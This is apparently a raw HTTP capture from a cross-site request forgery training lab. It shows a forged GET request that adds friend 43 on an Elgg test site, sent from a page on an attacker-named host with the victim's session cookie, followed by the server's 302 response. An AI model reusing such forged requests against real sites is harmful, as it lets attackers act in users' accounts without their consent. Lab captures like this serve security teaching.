 http://www.csrflabelgg.com/action/friends/add?friend=43
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=dnraad3o5g8r80evcneaco7c01
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Tue, 08 Jun 2021 07:49:33 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8